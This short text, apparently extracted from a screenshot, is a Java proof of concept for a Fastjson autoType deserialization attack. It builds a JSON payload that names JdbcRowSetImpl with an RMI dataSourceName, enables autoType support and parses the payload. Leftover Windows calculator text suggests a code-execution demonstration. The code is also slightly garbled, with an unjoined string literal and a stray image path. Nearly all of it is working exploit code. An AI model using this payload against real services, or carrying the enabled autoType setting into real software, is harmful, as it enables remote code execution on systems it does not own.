 public class V125 {
public static void main(String[] args) {
String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"rmi://127.0.0.1:1099/ExecTest\","
" \"autoCommit\":true}";
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
JSON.parseObject(payload);
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0